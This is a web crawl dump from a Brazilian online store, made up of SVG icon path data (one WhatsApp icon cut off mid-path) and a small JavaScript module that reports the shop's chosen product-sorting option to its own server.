<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.78375 3.34 8.5675 2.68 9.375 2 C13.63066803 -0.83037303 18.06282893 -0.83247793 23 0 C26.39488422 2.05107588 27.80323081 3.70484621 30 7 C30.22705078 9.91088867 30.22705078 9.91088867 30.1953125 13.41796875 C30.18886719 14.67158203 30.18242188 15.92519531 30.17578125 17.21679688 C30.15902344 18.52712891 30.14226563 19.83746094 30.125 21.1875 C30.11496639 22.52277987 30.1058412 23.85806689 30.09765625 25.19335938 C30.07405292 28.46242015 30.04112594 31.73112028 30 35 C28.02 35 26.04 35 24 35 C23.98541748 34.26362305 23.97083496 33.52724609 23.95581055 32.76855469 C23.88128889 29.42850996 23.78464127 26.08946019 23.6875 22.75 C23.66494141 21.59113281 23.64238281 20.43226563 23.61914062 19.23828125 C23.5659668 17.56572266 23.5659668 17.56572266 23.51171875 15.859375 C23.48553467 14.83295898 23.45935059 13.80654297 23.43237305 12.74902344 C22.93978229 9.61713639 22.26730653 8.20239718 20 6 C15.9132388 5.41487445 15.9132388 5.41487445 12 6 C9.31790404 8.14016025 8.13075453 9.3415492 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8C8C8C" transform="translate(849,391)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 11.55 7 23.1 7 35 C5.02 35 3.04 35 1 35 C0.67 33.68 0.34 32.36 0 31 C-0.45375 31.474375 -0.9075 31.94875 -1.375 32.4375 C-5.0370485 35.95870048 -9.2311081 35.38448077 -14.0703125 35.35546875 C-17 35 -17 35 -20.1875 32.6875 C-22.90671789 28.65555623 -23.12086049 25.77640008 -23.09765625 21.01953125 C-23.09443359 19.85615234 -23.09121094 18.69277344 -23.08789062 17.49414062 C-23.07951172 16.27919922 -23.07113281 15.06425781 -23.0625 13.8125 C-23.05798828 12.58595703 -23.05347656 11.35941406 -23.04882812 10.09570312 C-23.03703065 7.06375332 -23.02056921 4.03190094 -23 1 C-21.02 1 -19.04 1 -17 1 C-16.98018066 1.74161377 -16.96036133 2.48322754 -16.93994141 3.24731445 C-16.84477072 6.60273834 -16.73505906 9.95753286 -16.625 13.3125 C-16.5940625 14.47974609 -16.563125 15.64699219 -16.53125 16.84960938 C-16.49257813 17.96787109 -16.45390625 19.08613281 -16.4140625 20.23828125 C-16.3826416 21.26993408 -16.3512207 22.30158691 -16.31884766 23.36450195 C-16.17325371 26.22843236 -16.17325371 26.22843236 -14 29 C-11.67349535 29.51595005 -11.67349535 29.51595005 -9.0625 29.4375 C-8.18722656 29.45683594 -7.31195313 29.47617187 -6.41015625 29.49609375 C-3.90684106 29.21601901 -3.90684106 29.21601901 -2.38134766 27.33520508 C-0.66934279 24.44101517 -0.57375219 22.49108574 -0.48828125 19.140625 C-0.45283203 18.02558594 -0.41738281 16.91054688 -0.38085938 15.76171875 C-0.35830078 14.60285156 -0.33574219 13.44398438 -0.3125 12.25 C-0.27833984 11.07566406 -0.24417969 9.90132813 -0.20898438 8.69140625 C-0.12654827 5.79436611 -0.05738189 2.89762702 0 0 Z " fill="#8D8D8D" transform="translate(401,391)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(629.875,152.875)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(510.875,152.875)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.7109375 3.15234375 2.7109375 3.15234375 3.375 5.9375 C4.57752466 10.62069906 6.09792431 14.97723849 7.94921875 19.4375 C9.11112483 22.27099586 10.19112916 25.12645652 11.25 28 C11.58515625 28.9075 11.9203125 29.815 12.265625 30.75 C13 33 13 33 13 35 C5.08 35 -2.84 35 -11 35 C-7.625 22.625 -7.625 22.625 -5.95703125 17.67578125 C-5.60576172 16.62841797 -5.25449219 15.58105469 -4.89257812 14.50195312 C-4.53615234 13.44943359 -4.17972656 12.39691406 -3.8125 11.3125 C-3.44447266 10.21744141 -3.07644531 9.12238281 -2.69726562 7.99414062 C-1.80095124 5.32847837 -0.90182617 2.6638015 0 0 Z " fill="#EBEBEB" transform="translate(384,114)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(938.375,390.8125)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(671.375,390.8125)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(907,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(708,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(301,396)"/>
<path d="M0 0 C3.00576541 2.12908383 3.75743144 2.70747962 5 6 C5.7839608 11.93173877 6.41608313 17.62059502 3.27734375 22.89453125 C0.63192628 25.34029458 -0.44900672 25.679131 -4 25.625 C-7.38015803 25.41560968 -8.75913031 25.16057979 -11.625 23.25 C-14.0219453 17.58449293 -14.05678058 11.06206505 -12.046875 5.23828125 C-9.49131434 -0.22566002 -5.92436022 -1.32548915 0 0 Z " fill="#F5F5F5" transform="translate(356,396)"/>
<path d="M0 0 C3.47693886 2.72108259 5.21765468 4.69710075 6 9 C6.50668529 14.44686687 6.51708921 18.53600216 3 23 C0.58513057 25.41486943 -0.12707789 25.2961925 -3.4375 25.3125 C-4.61119141 25.33763672 -4.61119141 25.33763672 -5.80859375 25.36328125 C-8.51925408 24.91392045 -9.34720635 24.15823513 -11 22 C-12.82781762 16.51654715 -12.58017996 10.70843733 -12 5 C-8.88678949 -0.09434447 -5.82506917 -1.04019092 0 0 Z " fill="#F5F5F5" transform="translate(748,396)"/>
<path d="M0 0 C-0.33 1.65 -0.66 3.3 -1 5 C-2.27875 4.95875 -3.5575 4.9175 -4.875 4.875 C-7.01871492 4.75787127 -7.01871492 4.75787127 -9 5 C-11.76223278 7.76223278 -11.57856291 10.20706617 -12 14 C-9.36 14 -6.72 14 -4 14 C-4 15.32 -4 16.64 -4 18 C-6.64 18 -9.28 18 -12 18 C-12 27.9 -12 37.8 -12 48 C-13.98 48 -15.96 48 -18 48 C-18 38.1 -18 28.2 -18 18 C-19.98 18 -21.96 18 -24 18 C-24 17.01 -24 16.02 -24 15 C-22.02 14.67 -20.04 14.34 -18 14 C-18.0928125 12.453125 -18.0928125 12.453125 -18.1875 10.875 C-17.9838563 6.66636346 -17.34515205 4.47729443 -15 1 C-10.34701102 -1.84349326 -5.07305158 -1.69101719 0 0 Z " fill="#868686" transform="translate(491,378)"/>
<path d="M0 0 C4.38773175 2.19386588 7.09334197 4.44520582 9 9 C9 11.31 9 13.62 9 16 C-0.24 16 -9.48 16 -19 16 C-18.00137119 9.00959835 -17.10325437 5.65993232 -11.8125 1.125 C-7.79880044 -0.48047982 -4.26304489 -0.67667379 0 0 Z " fill="#F4F4F4" transform="translate(811,130)"/>
<path d="M0 0 C1.66881706 0.78629601 3.31346305 1.62494813 4.9375 2.5 C9.14416404 4.71736809 12.1653528 5.98666269 17 5 C18.03013277 3.35178756 19.03114628 1.68496298 20 0 C23.1875 -0.3125 23.1875 -0.3125 26 0 C25.27195335 4.95071721 23.67817023 9.06364974 20.375 12.875 C16.57365565 14.6756368 13.11847169 14.73803013 9 14 C6.56258066 12.86227428 4.37758138 11.58505426 2.140625 10.09375 C-0.46230163 8.76378749 -2.11408568 8.61775969 -5 9 C-5.66 9.825 -6.32 10.65 -7 11.5 C-9 14 -9 14 -11.75 14.3125 C-12.86375 14.1578125 -12.86375 14.1578125 -14 14 C-14.45796457 10.87057543 -14.50559016 8.76774802 -12.734375 6.078125 C-8.71025768 1.35076388 -6.48294409 -0.69460115 0 0 Z " fill="#1D1D1D" transform="translate(736,101)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 16.17 7 32.34 7 49 C4.69 49 2.38 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8F8F8F" transform="translate(530,377)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.65 6.66 3.3 7 5 C7.845625 4.175 8.69125 3.35 9.5625 2.5 C12.32453135 0.15985411 13.00048191 -0.00003886 16.875 -0.3125 C17.90625 -0.209375 18.9375 -0.10625 20 0 C20 1.98 20 3.96 20 6 C18.046875 6.13020833 16.09375 6.26041667 14.140625 6.390625 C11.15333401 7.2410217 9.96376191 8.61327398 8 11 C7.3636349 13.69237987 7.3636349 13.69237987 7.390625 16.640625 C7.35839844 17.71054687 7.32617188 18.78046875 7.29296875 19.8828125 C7.27878906 20.99398438 7.26460937 22.10515625 7.25 23.25 C7.22035156 24.37664062 7.19070313 25.50328125 7.16015625 26.6640625 C7.08951088 29.44278021 7.03678723 32.22066148 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8E8E8E" transform="translate(769,391)"/>
<path d="M0 0 C3.13503802 2.73311007 3.8936201 4.40427254 4.625 8.5 C4 12 4 12 1.375 14.9375 C-2.30793525 17.18818265 -3.79696786 17.89426216 -8 17 C-10.875 14.9375 -10.875 14.9375 -13 12 C-13.69151325 7.69725091 -13.51557405 5.79054688 -11.125 2.125 C-7.36988536 -1.63011464 -5.09635523 -1.23015471 0 0 Z " fill="#1A1A1A" transform="translate(221,315)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(567,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(513,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(250,409)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(813,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(435,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(194,396)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C3.36328125 3.875 3.36328125 3.875 3.3125 6 C3.30863281 6.70125 3.30476562 7.4025 3.30078125 8.125 C3 10 3 10 1 12 C-5.05240175 12.55021834 -5.05240175 12.55021834 -7.9375 10.875 C-9.50422245 8.11019567 -9.38976435 6.11811483 -9 3 C-6.78229215 -0.69617975 -4.0271794 -0.41949785 0 0 Z " fill="#1C1C1C" transform="translate(583,101)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C2.08847383 3.1194066 0.63403204 5.10944748 -1.875 7.3125 C-2.44863281 7.83328125 -3.02226563 8.3540625 -3.61328125 8.890625 C-6.06302636 10.36341765 -7.75335932 10.27524043 -10.5625 10.0625 C-9.58473933 8.58240357 -8.6052506 7.10344856 -7.625 5.625 C-7.07972656 4.80128906 -6.53445313 3.97757812 -5.97265625 3.12890625 C-3.88392857 0.0681391 -3.88392857 0.0681391 0 0 Z " fill="#8C8C8C" transform="translate(909.5625,376.9375)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.54063832 2.79117115 3.542721 4.45888095 3.5 6.125 C1.5085944 6.50633299 -0.49279077 6.83825582 -2.5 7.125 C-3.5 6.125 -3.5 6.125 -3.625 3.625 C-3.45661291 0.25725827 -3.36774173 0.16838709 0 0 Z " fill="#8B8B8B" transform="translate(216.5,378.875)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Mirasvit_Sorting/js/criterion-popularity.js
body_size: -14
content:
define([
    'jquery',
    'uiComponent'
], function ($, Component) {
    'use strict';
    return Component.extend({
        defaults: {
            url: ""
        },

        initialize: function () {
            this._super();

            const $sorter = $('[data-role=sorter],#sorter')

            // if ajax enabled, change will be published. In other case, published after page reload
            $sorter.on('change', function () {
                setTimeout(function () {
                    this.publish($sorter.val())
                }.bind(this), 5000)
            }.bind(this));

            this.publish($sorter.val())
        },

        publish: function (criterion) {
            $.ajax(this.url, {
                method: 'get',
                data:   {
                    criterion: criterion
                }
            });
        }
    })
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg
body_size: 7343
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1000" height="1000">
<path d="M0 0 C0.95874023 0.44279297 1.91748047 0.88558594 2.90527344 1.34179688 C39.57737701 18.50965951 74.1621457 41.74774844 105.26464844 67.56884766 C106.80160365 68.83638163 108.35658166 70.08199207 109.9140625 71.32421875 C121.63290527 80.67509477 132.29417958 91.20343397 142.92684937 101.75161743 C144.33112701 103.14399868 145.73935447 104.53239286 147.14770508 105.9206543 C152.45703286 111.2232315 157.35506178 116.69674065 162.04345703 122.55541992 C163.60273786 124.5036454 165.18503562 126.40817405 166.828125 128.28515625 C227.6499018 198.03400029 262.1862296 290.75272211 274.5625 416.75 C274.62727539 418.30847656 274.62727539 418.30847656 274.69335938 419.8984375 C275.26089152 434.70832405 275.07455157 449.45523495 274.25 464.25 C274.18614609 465.40671204 274.18614609 465.40671204 274.1210022 466.58679199 C268.87497164 558.83274743 230.1235026 651.46986793 154 744 C153.14792969 744.94488281 152.29585937 745.88976562 151.41796875 746.86328125 C143.05366129 756.1109828 134.47815527 765.22170197 124.96875 773.30859375 C122.72218493 775.23867842 120.55416096 777.24418139 118.375 779.25 C112.77256758 784.29815828 106.88465799 788.92244425 100.91259766 793.52001953 C98.98739724 795.0097521 97.0770228 796.5169948 95.16796875 798.02734375 C61.98364106 824.09114769 24.79541665 845.17163339 -13.60498047 862.47021484 C-15.79423613 863.45668658 -17.98096942 864.44878481 -20.16455078 865.44775391 C-23.10353474 866.79184481 -26.05006246 868.11765046 -29 869.4375 C-29.82105225 869.81406738 -30.64210449 870.19063477 -31.48803711 870.57861328 C-49.5043799 878.50377291 -69.19723143 882.36269919 -88.3125 886.625 C-89.59048462 886.91169556 -90.86846924 887.19839111 -92.18518066 887.49377441 C-111.04461287 891.70556268 -129.71761578 895.43626936 -149 897 C-150.48850464 897.13510986 -150.48850464 897.13510986 -152.00708008 897.27294922 C-162.91991961 898.17606934 -173.85803087 898.34515907 -184.80200195 898.55761719 C-188.1631357 898.62451507 -191.52388887 898.70260425 -194.88476562 898.78125 C-212.85563798 899.1647162 -230.50138223 898.58064984 -248.33789062 896.30883789 C-250.30141078 896.08104506 -252.27006926 895.89655328 -254.24023438 895.73608398 C-268.09322285 894.44065088 -281.52419974 891.14042616 -295.03320312 887.93481445 C-298.5085981 887.11031471 -301.98784092 886.30365083 -305.4685173 885.50178623 C-344.8517523 876.40608509 -383.66226411 864.12006888 -418.44921875 843.01171875 C-421.81731896 841.67582602 -423.49006555 842.117262 -427 843 C-427.67764404 843.16314697 -428.35528809 843.32629395 -429.0534668 843.49438477 C-441.30757407 846.51317188 -453.27735085 850.34487077 -465.22232056 854.39804077 C-474.99080587 857.7099223 -484.80269927 860.80446025 -494.6875 863.75 C-509.36573108 868.13143338 -523.92699889 872.8385239 -538.48266602 877.60961914 C-550.14781858 881.43130454 -561.83243696 885.18334927 -573.5401001 888.87271118 C-597.64995141 896.47240092 -621.64646523 904.32637299 -645.4375 912.875 C-653.7906062 915.87610125 -662.13258334 918.80909915 -670.6875 921.1875 C-671.39382568 921.3839209 -672.10015137 921.5803418 -672.82788086 921.78271484 C-676.04495612 922.63155808 -678.63596564 923 -682 923 C-681.40814325 919.05814719 -680.59313484 915.36100864 -679.390625 911.5625 C-679.03162109 910.42167969 -678.67261719 909.28085937 -678.30273438 908.10546875 C-678.09769287 907.46013184 -677.89265137 906.81479492 -677.68139648 906.14990234 C-676.92538451 903.76457758 -676.17818226 901.37658658 -675.43164062 898.98828125 C-668.29368992 876.18943092 -660.97051776 853.47863849 -652.875 831 C-647.71670172 816.67480668 -642.67342263 802.32517941 -637.875 787.875 C-637.59027832 787.01860931 -637.30555664 786.16221863 -637.01220703 785.27987671 C-633.76648645 775.50458559 -630.5785009 765.71176237 -627.4375 755.90234375 C-626.25178413 752.20515397 -625.0643184 748.50853249 -623.875 744.8125 C-623.58616943 743.91463776 -623.29733887 743.01677551 -622.99975586 742.09170532 C-618.34176246 727.66013845 -613.16788198 713.51463527 -607.5234375 699.44140625 C-601.21620162 684.67615021 -601.21620162 684.67615021 -600 669 C-601.25935048 666.94717389 -601.25935048 666.94717389 -602.9375 664.8125 C-608.15789502 657.84155336 -611.19400208 649.97548065 -614.65332031 642.04003906 C-617.18628377 636.32204396 -619.85367317 630.6661627 -622.5 625 C-623.61724913 622.59438096 -624.73226876 620.18773335 -625.84765625 617.78125 C-627.7551331 613.66877356 -629.67802147 609.5645081 -631.62109375 605.46875 C-636.42140622 595.25216887 -640.18515986 585.10461123 -643.12207031 574.20751953 C-643.9415784 571.21344356 -644.79973933 568.23235344 -645.66665649 565.25172424 C-653.54110176 538.00720501 -658.23048955 510.3503722 -662.60536194 482.35765076 C-662.88358794 480.69547011 -663.19756779 479.03908093 -663.53697205 477.38830566 C-664.10858453 474.43991925 -664.19923025 471.59944827 -664.28125 468.59765625 C-664.31863281 467.37755859 -664.35601563 466.15746094 -664.39453125 464.90039062 C-664.42933594 463.63388672 -664.46414063 462.36738281 -664.5 461.0625 C-664.56916688 458.55327925 -664.64195742 456.0441552 -664.71875 453.53515625 C-664.74904297 452.425354 -664.77933594 451.31555176 -664.81054688 450.17211914 C-664.93890547 447.02844952 -664.93890547 447.02844952 -665.50708008 444.078125 C-666.08891323 440.4447657 -666.16208439 436.88367369 -666.16796875 433.21484375 C-666.17129715 432.47730362 -666.17462555 431.73976349 -666.17805481 430.97987366 C-666.18309731 429.4225425 -666.18546397 427.86520064 -666.18530273 426.30786133 C-666.18747106 423.96872249 -666.20560471 421.63007011 -666.22460938 419.29101562 C-666.25388061 411.35170767 -665.85583478 403.8414141 -664.47045898 395.99829102 C-663.85282153 392.06201413 -663.71982263 388.17210616 -663.57348633 384.19506836 C-661.89843292 344.83883143 -649.86546509 306.26979636 -638 269 C-637.75487671 268.22809326 -637.50975342 267.45618652 -637.25720215 266.66088867 C-619.67675226 211.56941284 -588.11035042 161.10327792 -549.265625 118.51171875 C-548.02189097 117.13288947 -546.78474783 115.74759583 -545.57983398 114.3347168 C-540.67881216 108.60890855 -535.42151943 103.26878623 -530.0847168 97.9543457 C-528.56508332 96.4400742 -527.05087483 94.9205257 -525.53710938 93.40039062 C-520.19726726 88.05651243 -514.76517717 82.8871994 -509 78 C-507.88183723 77.02716149 -506.76461945 76.05323556 -505.6484375 75.078125 C-497.6248937 68.12737713 -489.44401381 61.43343259 -481 55 C-480.3296875 54.48775879 -479.659375 53.97551758 -478.96875 53.44775391 C-433.61044803 18.96001925 -386.00172289 -5.02392095 -331.32147217 -21.30480957 C-328.89295615 -22.03205546 -326.46805483 -22.77054427 -324.04345703 -23.51074219 C-291.22722702 -33.49303774 -258.30639832 -40.50546471 -223.8737793 -40.92114258 C-147.05556774 -44.15401324 -70.25325994 -32.47164674 0 0 Z M-318 58 C-319.54298716 58.49150158 -321.0861098 58.98257813 -322.62939453 59.47314453 C-337.87054412 64.34421894 -352.60351554 70.01219778 -367 77 C-367.81194824 77.38623535 -368.62389648 77.7724707 -369.46044922 78.17041016 C-395.43334389 90.54159005 -419.23488766 106.11670828 -441.28369141 124.57617188 C-443.73930324 126.61331671 -446.25030192 128.57985787 -448.75 130.5625 C-453.38877654 134.34768569 -457.60712921 138.45514666 -461.76660156 142.75219727 C-464.12658006 145.18209196 -466.51817066 147.47802043 -469.140625 149.6171875 C-471.52550211 151.6045851 -473.4629516 153.50160267 -475.4375 155.875 C-477.65483053 158.48048467 -479.91104073 160.93958773 -482.375 163.3125 C-486.49444541 167.3772625 -490.05750918 171.84570383 -493.67089844 176.35888672 C-495.0980985 178.1211275 -496.55061212 179.86015421 -498.0078125 181.59765625 C-506.36904 191.62193969 -513.83918122 202.090802 -521 213 C-521.50917969 213.77214844 -522.01835938 214.54429687 -522.54296875 215.33984375 C-540.09755033 242.10042699 -556.14127011 271.13851108 -565 302 C-565.31243652 303.07942871 -565.62487305 304.15885742 -565.94677734 305.27099609 C-568.05016618 312.59546118 -570.0620091 319.94153487 -572.01806641 327.30664062 C-572.65721641 329.7106837 -573.30241368 332.11312984 -573.95458984 334.51367188 C-586.33942459 380.21234969 -590.83028911 427.29471743 -583.14135742 474.18725586 C-582.50700891 478.15118141 -581.9774865 482.09387086 -581.65209961 486.09521484 C-580.59029336 498.69320447 -577.93092455 510.45665283 -574.5625 522.625 C-574.29811127 523.59645966 -574.03372253 524.56791931 -573.76132202 525.56881714 C-564.21022077 560.65283498 -552.26925509 592.51349673 -533.81640625 623.90771484 C-532.28127108 626.52115866 -530.76146815 629.14237312 -529.25 631.76953125 C-525.49250257 638.24299895 -521.50109871 644.25022999 -516.62890625 649.94921875 C-513.36910211 654.05328872 -512.68742248 656.7317497 -513 662 C-513.96850586 664.76928711 -513.96850586 664.76928711 -515.27734375 667.58984375 C-517.99481085 673.79697003 -519.81843839 680.02645565 -521.5625 686.5625 C-524.77427896 698.18013717 -528.47869778 709.55254936 -532.44815063 720.93026733 C-537.02282435 734.0441623 -541.33837096 747.22897462 -545.57681274 760.45507812 C-549.01960418 771.17941654 -552.56293068 781.81516094 -556.90527344 792.21826172 C-558.43364061 795.96284428 -559.25154654 798.13158342 -558 802 C-557.31429932 801.68691895 -556.62859863 801.37383789 -555.92211914 801.05126953 C-548.3253628 797.7197891 -540.67617198 795.44807636 -532.65255737 793.43496704 C-514.3498611 788.80804098 -496.3906311 783.12275654 -478.4375 777.3125 C-477.16349433 776.90106658 -475.88947712 776.4896689 -474.615448 776.07830811 C-460.37804342 771.4738088 -446.18628263 766.76304023 -432.08934021 761.74385071 C-429.23902909 760.72907775 -426.38596422 759.72214685 -423.5330658 758.7146759 C-421.77550357 758.09359822 -420.01859359 757.47067572 -418.26171875 756.84765625 C-414.35947328 755.83353976 -412.01752218 755.31841826 -408 756 C-405.41367439 757.78962998 -403.07704835 759.77579411 -400.68798828 761.82080078 C-396.29933104 765.37876213 -391.45265455 767.87330562 -386.4375 770.4375 C-384.73098267 771.31378052 -384.73098267 771.31378052 -382.98999023 772.20776367 C-350.08118013 788.8251163 -315.53586325 800.62249471 -279.9375 809.875 C-279.03606262 810.1108783 -278.13462524 